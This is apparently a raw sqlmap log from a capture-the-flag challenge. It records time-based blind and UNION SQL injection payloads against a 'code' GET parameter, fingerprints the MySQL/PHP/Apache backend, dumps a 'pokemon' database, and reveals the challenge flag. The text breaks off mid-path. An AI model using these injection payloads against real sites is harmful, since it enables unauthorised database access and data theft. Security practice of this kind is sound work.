 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: code (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: code=404 AND (SELECT 3567 FROM (SELECT(SLEEP(5)))btPt)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: code=404 UNION ALL SELECT NULL,CONCAT(0×716b787071,0×686e63774673516b48786274796c5848416d45484c5a496958506c76504f72644f4c4e5641
)-- -
---
[23:58:50] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[23:58:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.51, PHP 7.4.27
back-end DBMS: MySQL ≥ 5.0.12
[23:58:50] [INFO] fetching tables for database: 'pokemon'
[23:58:50] [INFO] fetching columns for table 'errors' in database 'pokemon'
[23:58:50] [INFO] fetching entries for table 'errors' in database 'pokemon'
Database: pokemon
Table: errors
[4 entries]
| id | msg | code |
| 1 | Pokemon not found | 404 |
| 2 | Forbidden | 403 |
| 3 | Unknown Error | 405 |
| 4 | Pokemon Error | 500 |
[23:58:50] [INFO] table 'pokemon.errors' dumped to CSV file '/root/.local/share/sqlmap/output/121.43.141.153/dump/pokemon/errors.csv'
[23:58:50] [INFO] fetching columns for table 'fllllllllaaaaaag' in database 'pokemon'
[23:58:50] [INFO] fetching entries for table 'fllllllllaaaaaag' in database 'pokemon'
Database: pokemon
Table: fllllllllaaaaaag
[1 entry]
| flag |
| hgame{C0n9r@tul4tiOn#Y0u$4r3_sq1_M4ST3R^} |
[23:58:50] [INFO] table 'pokemon.fllllllllaaaaaag' dumped to CSV file '/root/.local/share/sqlmap/output/121.43.141.153/dump/pokemon/flllllll